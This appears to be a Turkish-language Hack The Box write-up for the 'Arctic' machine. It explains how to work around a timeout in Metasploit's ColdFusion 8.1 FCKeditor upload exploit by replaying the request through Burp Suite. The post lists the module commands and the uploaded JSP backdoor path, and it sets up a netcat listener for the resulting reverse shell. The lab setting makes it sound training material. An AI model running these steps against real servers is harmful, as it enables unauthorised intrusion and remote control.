Hack The Box üzerinde 10.10.10.11 ip adresine sahip Arctic makinesi çözerken bir sorun ile karşılaştım. Biliyorsunuz ki Metasploit ile hedef sistemi sömürecek bir exploit bulduğumuz zaman uğraşmadan yada hata almadan sisteme erişim yapabileceğimizi düşünürüz. Burada hiç de böyle çalışmadı. Hedef sistem üzerinde delay(gecikme) mevcuttu ve bundan dolayı Metasploit düşüyordu. Yani uygun exploit olmasına rağmen ve desteklemesine rağmen exploitation gerçekleşmiyordu.



Hedef sistem üzerinde Coldfusion 8.1 çalışıyor. İlgili yazılım ve sürüm araması msf içeresinde yapıldığında aşağıdaki gibi sonuç gelecektir. Rank seviyesine dikkat edilirse excellent(mükemmel) olduğunu görülür yani sorunsuz çalışması beklenir.



Kullanacağımız exploit jsp(Hedef uygulama java tabanlı olduğu için) tabanında oluşturduğu backdoor(arka kapıyı) zafiyetli dizine yükleyip çalıştıracaktır. Çalıştırma işlemi sonunda bize reverse(ters) bağlantı sağlayacaktır.

Metasploit belirli süre sonra düşmesi



İlgili exploit kullanımı ve uygun değerlerin verilmesi aşağıdaki gibidir.

use exploit/windows/http/coldfusion_fckeditor

set rport 8500

set rhost 10.10.10.11

set lhost 10.10.14.26Aşağıda ki sonuçda görüldüğü gibi Upload Failed . . . hatasını aldık.

Metasploit üzerinde gelişmiş ayarlardan Verbose ifadesini açmamıza rağmen herhangi bir sebeple hata verdiğini göstermiyor.

İlgili aşamaya geçmeden önce şu bilgilere ihtiyacımız olacaktır. Coldfusion 10.10.10.11:8500 üzerinde çalışmaktadır.

Burp Suite Proxy Yapılandırması

- Proxy yapılandırması yaparak gecikme(delay) maruz kalmadan exploit defalarca gönderilebilir.

- Metasploit gönderdiği istekleri yaptığımız proxy yapılandırması sayesinde üzerimize alıyor ve isteği tutuyoruz.

Adım adım nasıl Burp Proxy ayarların yapıldığını aşağıdaki video üzerinde görebilirsiniz.



Yapılan proxy ayarlarından sonra şu Url adresine erişim olduğu görülmelidir. localhost:8500

Ufak bir not, İlgili sayfaya erişim sağlayabilmek için. Proxy > intercept is off olmalıdır. Erişim sağlandıktan sonra intercept is on yapmamız gerekecektir. Metasploit üzerinden yapılan isteği yakalayıp Burp ile göndereceğimiz için on(aktif) yapıyoruz.



Şimdi rhost için verdiğimiz ip adresini localhost 127.0.0.1 yapmamız gerecektir. Bundan sonra run işlemi yapılmalıdır. Exploit çalıştırıldıktan sonra Burp yakalayacaktır.

set rhosts 127.0.0.1

run



Resimde görüldüğü gibi ilgili exploit isteği Burp tarafından yakalandı. ( İstek bizim yaptığımız proxy yapılandırması üzerinden hedef sisteme gitmektedir.) Şimdi şu adımları yapmamız gerekiyor.

Burp ile İsteği Tekrar Göndermek

1.Adım Proxy İntercept üzerinden send to Repeater yapılır.

2.Adım Repeater kategorisine gelen isteği Send(gönder ) diyerek gelen Response(yanıt) http/1.0 200 ok şeklinde olması gerekmektedir. Aşağıdaki gibi sonucu olacaktır.

Response alanında dosyanın hangi dizin altına yüklendiği ve nereden çağırılacağını göstermektedir.

window.parent.OnUploadCompleted( 0, "/userfiles/file/T.jsp

Açılan socket bağlantısını en aşağıda görülmektedir. http:10.10.10.11:8500//userfiles/file/T.jsp adresine istek attığımız zaman 10.10.14.26 adresine 4444 portu üzerinde ters bağlantı açılacaktır.

Gelen bağlantıyı dinlemek için netcat aracını kullanıyoruz.

nc -lvnp 4444İlgili uygulamanın videosu ve reverse oturum sağlanması aşağıdaki gibidir.

Aslında her öğrenmek alınan hatalardan başlıyor. Hedef sistem üzerinde yapılan gecikme sayesinde güzel örnek ile öğrenmiş olduk 🙂

kaynak: IppSec